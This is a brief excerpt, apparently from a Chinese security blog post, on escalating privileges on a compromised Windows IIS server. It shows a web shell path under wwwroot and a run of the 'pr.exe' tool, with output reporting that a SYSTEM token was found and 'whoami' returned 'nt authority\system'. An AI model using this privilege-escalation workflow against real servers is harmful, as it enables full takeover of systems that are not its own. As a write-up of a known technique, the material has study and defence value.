 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)
shell路径: C:\Inetpub\wwwroot\8099\cmd.exe
C:\Inetpub\wwwroot\8099\pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1796
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
安全鸭
https://blog.csdn.net/weixin_44508748